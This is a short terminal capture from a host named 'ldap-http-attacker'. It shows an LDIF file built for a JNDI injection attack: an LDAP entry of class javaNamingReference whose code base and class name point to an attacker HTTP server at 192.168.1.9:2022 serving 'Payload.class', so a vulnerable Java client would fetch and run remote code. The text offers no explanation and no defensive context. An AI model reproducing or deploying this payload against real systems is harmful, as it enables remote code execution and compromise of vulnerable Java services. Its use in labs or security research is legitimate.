 root@ldap-http-attacker: ~/tools
root@ldap-http-attacker:~/tools# cat payload.ldif && echo
dn: cn=1807422020,dc=attacker,dc=com
objectClass: device
objectClass: javaNamingReference
cn: 1807422020
javaCodeBase: http://192.168.1.9:2022/
javaClassName: http://192.168.1.9:2022/Payload.class
javaFactory: Payload
root@ldap-http-attacker:~/tools#